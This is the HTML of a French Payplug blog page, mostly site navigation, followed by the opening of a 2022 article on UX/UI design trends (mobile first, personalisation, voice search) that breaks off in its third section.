<li data-item-class="highlight menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item highlight menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/accelerate/plan-osmp/" id="menu-item-45719" role="menuitem"><div class="w-1/4"><div class="w-full h-[100px] bg-cover bg-center" style="background-image:url(https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/06/osmp.svg)"></div></div><div class="w-3/4 p-2"><span class="uppercase font-semibold text-sm relative z-20">Évolution réglementaire</span><div class="text-sm font-normal" aria-hidden="true"><p><span style="font-weight:400">Découvrez le détail du plan OSMP et anticipez son impact sur votre activité pour assurer la performance de vos paiements.</span></p>
</div></div></a></li>
</ul></div></div>
</li>
<li class="product-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-9554" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-9554" role="menuitem">Produits<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-9554" role="menu" aria-label="Sous-menu de Produits"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-41748" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-41748" role="menuitem"><span class="name text-sm relative z-20">Accept</span><p class="text-xs font-normal italic" aria-hidden="true">Intégrez tous les paiements, à votre façon</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-41748" role="menu" aria-label="Sous-menu de Accept"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory activate menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory activate menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/" id="menu-item-41529" role="button" role="menuitem"><span class="name text-sm relative z-20">Activate</span><p class="text-xs font-normal italic" aria-hidden="true">Un déploiement rapide</p></a></li>
<li data-item-class="subcategory shape menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory shape menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/" id="menu-item-41530" role="button" role="menuitem"><span class="name text-sm relative z-20">Shape</span><p class="text-xs font-normal italic" aria-hidden="true">Des expériences d’achat sur-mesure</p></a></li>
</ul></div></div>
</li>
<li data-item-class="has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-41749" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-41749" role="menuitem"><span class="name text-sm relative z-20">Convert</span><p class="text-xs font-normal italic" aria-hidden="true">Boostez vos ventes en toute sécurité</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-41749" role="menu" aria-label="Sous-menu de Convert"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory target menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory target menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/target/" id="menu-item-41528" role="button" role="menuitem"><span class="name text-sm relative z-20">Target</span><p class="text-xs font-normal italic" aria-hidden="true">Une fraude maîtrisée</p></a></li>
<li data-item-class="subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/accelerate/" id="menu-item-41527" role="button" role="menuitem"><span class="name text-sm relative z-20">Accelerate</span><p class="text-xs font-normal italic" aria-hidden="true">Une meilleure performance locale</p></a></li>
</ul></div></div>
</li>
<li data-item-class="has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-41750" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-41750" role="menuitem"><span class="name text-sm relative z-20">Centralise</span><p class="text-xs font-normal italic" aria-hidden="true">Pilotez vos paiements simplement</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-41750" role="menu" aria-label="Sous-menu de Centralise"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory track menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory track menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/track/" id="menu-item-41531" role="button" role="menuitem"><span class="name text-sm relative z-20">Track</span><p class="text-xs font-normal italic" aria-hidden="true">Des flux financiers unifiés</p></a></li>
<li data-item-class="subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/cockpit/" id="menu-item-41532" role="button" role="menuitem"><span class="name text-sm relative z-20">Cockpit</span><p class="text-xs font-normal italic" aria-hidden="true">Un tableau de bord complet</p></a></li>
</ul></div></div>
</li>
</ul></div></div>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/modules/" id="menu-item-41526" role="menuitem">Modules</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/tarifs/" id="menu-item-108" role="menuitem">Tarifs</a></li>
<li class="product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-17911" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-17911" role="menuitem">Ressources<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-17911" role="menu" aria-label="Sous-menu de Ressources"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44723" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44723" role="menuitem"><span class="name text-sm relative z-20">Ressources</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44723" role="menu" aria-label="Sous-menu de Ressources"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page current_page_parent" role="none"><a href="https://www.payplug.com/fr/blog/" id="menu-item-8410" role="button" role="menuitem"><span class="name text-sm relative z-20">Blog</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/ressources/" id="menu-item-17912" role="button" role="menuitem"><span class="name text-sm relative z-20">Guides et études</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/assistance/" id="menu-item-17913" role="button" role="menuitem"><span class="name text-sm relative z-20">Centre d’assistance</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/documentation-technique/" id="menu-item-17914" role="button" role="menuitem"><span class="name text-sm relative z-20">Documentation technique</span></a></li>
</ul></div></div>
</li>
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44724" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44724" role="menuitem"><span class="name text-sm relative z-20">À propos de Payplug</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44724" role="menu" aria-label="Sous-menu de À propos de Payplug"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/a-propos/" id="menu-item-44730" role="button" role="menuitem"><span class="name text-sm relative z-20">Histoire et valeurs</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/partenaires/" id="menu-item-8969" role="button" role="menuitem"><span class="name text-sm relative z-20">Nos partenaires</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/presse/" id="menu-item-44729" role="button" role="menuitem"><span class="name text-sm relative z-20">Espace presse</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/jobs/" id="menu-item-44925" role="button" role="menuitem"><span class="name text-sm relative z-20">Nous rejoindre</span></a></li>
</ul></div></div>
</li>
</ul></div></div>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" role="none"><a href="https://www.payplug.com/fr/contact/" id="menu-item-44185" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44185" role="menuitem">Contact<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-44185" role="menu" aria-label="Sous-menu de Contact"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/contact/commercial/" id="menu-item-44727" role="button" role="menuitem"><span class="name text-sm relative z-20">Équipe commerciale</span></a></li>
<li data-item-class=" menu-item menu-item-type-custom menu-item-object-custom" class="submenu-item  menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://support.payplug.com/hc/fr/requests/new" id="menu-item-44725" role="button" role="menuitem"><span class="name text-sm relative z-20">Équipe support</span></a></li>
<li data-item-class=" menu-item menu-item-type-custom menu-item-object-custom" class="submenu-item  menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://content.payplug.com/information-programme-partenaires" id="menu-item-44726" role="button" role="menuitem"><span class="name text-sm relative z-20">Équipe partenariat</span></a></li>
</ul></div></div>
</li>
<li class="has-btn has-btn-first signin menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://portal.payplug.com/login" id="menu-item-15659" role="menuitem">Connexion</a></li>
<li class="has-btn signup menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://portal.payplug.com/signup" id="menu-item-15660" role="menuitem">Inscription</a></li>
</ul></div> </nav>
<ul class="hidden lg:block lang-navigation">
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children">
<a href=""><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="fr" width="20" height="14"></a>
<ul class="sub-menu">
<li class="lang-item lang-item-8 lang-item-fr current-lang lang-item-first">
<a lang="fr-FR" hreflang="fr-FR" href="https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="Français" width="20" height="14"></a>
</li>
<li class="lang-item lang-item-11 lang-item-en no-translation">
<a lang="en-GB" hreflang="en-GB" href="https://www.payplug.com/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="English" width="20" height="14"></a>
</li>
<li class="lang-item lang-item-15 lang-item-it no-translation">
<a lang="it-IT" hreflang="it-IT" href="https://www.payplug.com/it/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="Italiano" width="20" height="14"></a>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</header>
<div id="mobile-navigation" class="bg-white h-screen fixed inset-0 z-40" style="display:none">
<div id="mobile-navigation-inner" class="px-10 h-full flex flex-col justify-center">
<nav role="navigation" class="primary-mobile-nav">
<div class="menu-primaire-container"><ul id="primary-mobile-menu" class="flex flex-col gap-6 text-xl"><li class="depth-0 product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Solutions</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Canal de vente</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/paiement-en-ligne/">Paiement en ligne</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/paiement-en-magasin/">Paiement en magasin</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/paiement-omnicanal/">Paiement omnicanal</a></li>
</ul>
</li>
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Fonctionnalités</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/moyens-de-paiement/">Moyens de paiement</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/paiement-fractionne/">Paiement fractionné</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/paiement-par-lien/">Paiement par lien</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/checkout/">Checkout</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/tap-to-pay/">Tap to Pay</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/target/gestion-fraude/">Gestion de la fraude</a></li>
<li class="depth-2 btn btn-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/fonctionnalites/">+ Voir toutes les fonctionnalités</a></li>
</ul>
</li>
<li data-item-class="highlight menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item highlight menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/accelerate/plan-osmp/" id="45719" role="menuitem"><div class="w-full h-[100px] bg-cover bg-center" style="background-image:url(https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/06/osmp.svg)"></div><div class="p-2"><span class="uppercase font-semibold text-sm relative z-20">Évolution réglementaire</span><p class="block text-[13.2px] italic font-normal"><p><span style="font-weight:400">Découvrez le détail du plan OSMP et anticipez son impact sur votre activité pour assurer la performance de vos paiements.</span></p>
</p></div></a></li>
</ul>
</li>
<li class="depth-0 product-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Produits</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Accept<p class="block text-[13.2px] italic font-normal">Intégrez tous les paiements, à votre façon</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory activate menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/">Activate<p class="block text-[13.2px] italic font-normal">Un déploiement rapide</p></a></li>
<li class="depth-2 subcategory shape menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/">Shape<p class="block text-[13.2px] italic font-normal">Des expériences d’achat sur-mesure</p></a></li>
</ul>
</li>
<li class="depth-1 has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Convert<p class="block text-[13.2px] italic font-normal">Boostez vos ventes en toute sécurité</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory target menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/target/">Target<p class="block text-[13.2px] italic font-normal">Une fraude maîtrisée</p></a></li>
<li class="depth-2 subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/accelerate/">Accelerate<p class="block text-[13.2px] italic font-normal">Une meilleure performance locale</p></a></li>
</ul>
</li>
<li class="depth-1 has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Centralise<p class="block text-[13.2px] italic font-normal">Pilotez vos paiements simplement</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory track menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/track/">Track<p class="block text-[13.2px] italic font-normal">Des flux financiers unifiés</p></a></li>
<li class="depth-2 subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/cockpit/">Cockpit<p class="block text-[13.2px] italic font-normal">Un tableau de bord complet</p></a></li>
</ul>
</li>
</ul>
</li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/modules/">Modules</a></li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/tarifs/">Tarifs</a></li>
<li class="depth-0 product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Ressources</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Ressources</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.payplug.com/fr/blog/">Blog</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/ressources/">Guides et études</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/assistance/">Centre d’assistance</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/documentation-technique/">Documentation technique</a></li>
</ul>
</li>
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">À propos de Payplug</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/a-propos/">Histoire et valeurs</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/partenaires/">Nos partenaires</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/presse/">Espace presse</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/jobs/">Nous rejoindre</a></li>
</ul>
</li>
</ul>
</li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.payplug.com/fr/contact/">Contact</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-1  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/contact/commercial/">Équipe commerciale</a></li>
<li class="depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://support.payplug.com/hc/fr/requests/new">Équipe support</a></li>
<li class="depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://content.payplug.com/information-programme-partenaires">Équipe partenariat</a></li>
</ul>
</li>
<li class="depth-0 has-btn has-btn-first signin menu-item menu-item-type-custom menu-item-object-custom"><a href="https://portal.payplug.com/login">Connexion</a></li>
<li class="depth-0 has-btn signup menu-item menu-item-type-custom menu-item-object-custom"><a href="https://portal.payplug.com/signup">Inscription</a></li>
</ul></div> </nav>
<ul class="mt-24 lang-navigation">
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children">
<a href=""><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="fr" width="20" height="14" class="opacity-50"></a>
<ul class="sub-menu">
<li class="lang-item lang-item-8 lang-item-fr current-lang lang-item-first">
<a lang="fr-FR" hreflang="fr-FR" href="https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="Français" width="20" height="14"></a>
</li>
<li class="lang-item lang-item-11 lang-item-en no-translation">
<a lang="en-GB" hreflang="en-GB" href="https://www.payplug.com/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="English" width="20" height="14"></a>
</li>
<li class="lang-item lang-item-15 lang-item-it no-translation">
<a lang="it-IT" hreflang="it-IT" href="https://www.payplug.com/it/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="Italiano" width="20" height="14"></a>
</li>
</ul>
</li>
</ul>
</div>
</div><main id="primary" class="site-main">
<section data-tpl="page.php" id="cover-block_" class="cover-block container relative -mt-16 lg:-mt-48 pt-28 lg:pt-60 group bg-yellow-200 rounded-b-3xl">
<div class="swift px-3 pb-12 lg:py-20 text-center">
<h1 class="lg:mx-24 font-display font-bold text-3xl lg:text-5xl">Les 10 tendances UX/UI à suivre en 2022</h1>
</div>
</section>
<section class="section-single">
<div class="container px-6">
<div class="breadcrumb">
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/fr/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/fr/blog/category/tendances/" class="taxonomy category"><span property="name">Tendances</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Les 10 tendances UX/UI à suivre en 2022<span class="wtr-time-wrap after-title"><span class="wtr-time-number">9</span> min read</span></span><meta property="url" content="https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/"><meta property="position" content="3"></span></div> </div>
<div class="container px-6 pb-4">
<article class="lg:w-8/12 lg:mx-auto post-editor-classic">
<div class="py-4 mt-4 mb-10 border-b border-solid border-gray-300 lg:flex lg:items-center lg:justify-between">
<div class="mb-5 lg:mb-0 flex lg:items-center lg:justify-center gap-3">
<img src="https://secure.gravatar.com/avatar/ff0baa4758f00a116fc9744c14d356f2e17973d93e4bcc5f299d750e4944118c?s=52&#038;d=mm&#038;r=g" width="52" height="52" alt="Avatar" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 photo avatar-default"/> <div class="font-light text-gray-500">
Publié le <strong>12 janvier 2022</strong> <ul class="categories mt-1.5 flex items-center gap-3">
<li><a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a></li>
</ul>
</div>
</div>
<div class="lg:text-right text-red-400 leading-5">
Temps de lecture : <strong class="block">5 minutes</strong>
</div>
</div>
<div class="blog-article-content">
<p>Le soin apporté à l'interface utilisateur (UI) et à l'<span class="mywpglossary-term-def" data-title="experience-utilisateur-ux" data-url="https://www.payplug.com/fr/glossaire/#experience-utilisateur-ux">expérience utilisateur (UX)</span> est la clé d'un parcours client clair et confortable sur les sites comme sur les applications. Selon Amazon Web Services, <span style="font-weight:bold">88% des e-acheteurs déclarent qu’ils ne retourneraient pas sur un site après une mauvaise expérience</span>.</p>
<p><span id="more-21898"></span></p>
<p>Dans le même temps, les bonnes pratiques en matière de webdesign ne sont pas figées : vous devez constamment revoir votre projet en fonction des tendances.</p>
<p>Logaster, outil de création d’identité de marque, a sélectionné les principales tendances à suivre pour offrir une expérience impeccable en 2022. Les lecteurs attentifs remarqueront que certaines sont pertinentes depuis plusieurs années : c'est un fait, mais elles continuent de se développer !</p>
<p>En suivant ces lignes directrices, vous pourrez créer un site Internet capable d'attirer de nombreux visiteurs et de retenir leur attention.&nbsp;</p>
<div data-hs-responsive-table="true" style="overflow-x:auto;max-width:100%;width:100%;margin-left:auto;margin-right:auto">
<table style="width:100%;border-collapse:collapse;table-layout:fixed;border:1px solid #99acc2;border-color:#8fd2b8;border-width:2px">
<tbody>
<tr>
<td style="width:100%;padding:10px">
<p style="font-weight:bold"><span style="color:#00ab7a">Sommaire interactif</span></p>
<p style="line-height:1"><a href="/fr/blog/tendances-ux-ui-design-2022#mobile" rel="noopener">1. L'approche "mobile first"</a></p>
<p style="line-height:1"><a href="/fr/blog/tendances-ux-ui-design-2022#personnalisation" rel="noopener">2. La personnalisation avancée</a></p>
<p style="line-height:1"><a href="/fr/blog/tendances-ux-ui-design-2022#vocal" rel="noopener">3. La commande et la recherche vocales</a></p>
<p style="line-height:1"><a href="/fr/blog/tendances-ux-ui-design-2022#elements" rel="noopener">4. Plus d'éléments 3D</a></p>
<p style="line-height:1"><a href="/fr/blog/tendances-ux-ui-design-2022#neumorphisme" rel="noopener">5. Le neumorphisme</a></p>
<p style="line-height:1"><a href="/fr/blog/tendances-ux-ui-design-2022#sombre" rel="noopener">6. Le mode sombre</a></p>
<p style="line-height:1"><a href="/fr/blog/tendances-ux-ui-design-2022#polices" rel="noopener">7. De nouvelles polices de caractères</a></p>
<p style="line-height:1"><a href="/fr/blog/tendances-ux-ui-design-2022#micro-interactions" rel="noopener">8. Les micro-interactions</a></p>
<p style="line-height:1"><a href="/fr/blog/tendances-ux-ui-design-2022#performance" rel="noopener">9. Le design au service de la performance</a></p>
<p style="line-height:1"><a href="/fr/blog/tendances-ux-ui-design-2022#adaptabilite" rel="noopener">10. L'adaptabilité</a></p>
<p style="line-height:1"> <a href="/fr/blog/tendances-ux-ui-design-2022#conclusion" rel="noopener">Conclusion</a></p>
</td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p><a id="mobile" data-hs-anchor="true"></a></p>
<h2 style="font-size:24px">1. L'approche "mobile first”</h2>
<p><span style="font-weight:bold">7,1 milliards d'utilisateurs mobiles dans le monde en 2022</span> selon Statista, voilà une donnée de poids à prendre en compte. Plus de la moitié du trafic sur les sites <span class="mywpglossary-term-def" data-title="e-commerce" data-url="https://www.payplug.com/fr/glossaire/#e-commerce">e-commerce</span> provient déjà d'appareils mobiles, et d'ici 2025, 7,5 milliards de personnes devraient posséder un smartphone. Les appareils deviennent plus performants et polyvalents, offrant aux utilisateurs de nombreuses options.&nbsp;</p>
<p>Cela signifie que, lorsque vous développez des pages web, vous devez vous focaliser sur l'expérience mobile et adopter une approche <a href="/fr/blog/5-regles-dor-pour-creer-site-responsive" rel="noopener" target="_blank">responsive</a>.</p>
<p><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/image1-2.jpg?strip=all&quality=90&webp=80&w=565" alt="tendances ux" width="565" loading="lazy" style="width:565px;margin-left:auto;margin-right:auto;display:block"></p>
<p style="text-align:center;font-size:15px">Source : Web-cart.com</p>
<p>&nbsp;</p>
<p><a id="personnalisation" data-hs-anchor="true"></a></p>
<h2 style="font-size:24px">2. La personnalisation avancée</h2>
<p><span style="background-color:transparent">Elle est toujours en tête des tendances en matière de d’UX/UI design. Alors qu'il suffisait avant de prendre en compte les différents segments d'audience, la personnalisation devient aujourd'hui plus précise : elle vient répondre aux besoins individuels de <span style="font-weight:bold">chaque utilisateur</span>.&nbsp;</span></p>
<p>Cette démarche est facilitée par les technologies d’intelligence artificielle et d'apprentissage automatique. Grâce à elles, il est possible d'analyser le comportement humain et de recommander des contenus pertinents en temps réel. Netflix est sans doute l'exemple le plus parlant.</p>
<div class="blog-img">
<div class="blog-img-container"><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/Screen-Shot-2020-04-17-at-18.01.19-1-1200x662.jpg?strip=all&quality=90&webp=80" alt="tendances ux design 2022" width="1200" loading="lazy" style="width:1200px"></div>
</div>
<p style="text-align:center;font-size:15px">Source : Destock-sport-et-mode.com</p>
<p>&nbsp;</p>
<p><a id="vocal" data-hs-anchor="true"></a></p>
<h2 style="font-size:24px">3. La commande et la recherche vocale</h2>
<p>L'utilisation d’assistants vocaux comme Google Assistant, Alexa, ou Siri est devenue monnaie courante pour les consommateurs. Leur popularité ne cesse de croître. Peut-être que bientôt, la commande et la recherche vocale concurrenceront les méthodes plus traditionnelles…</p>
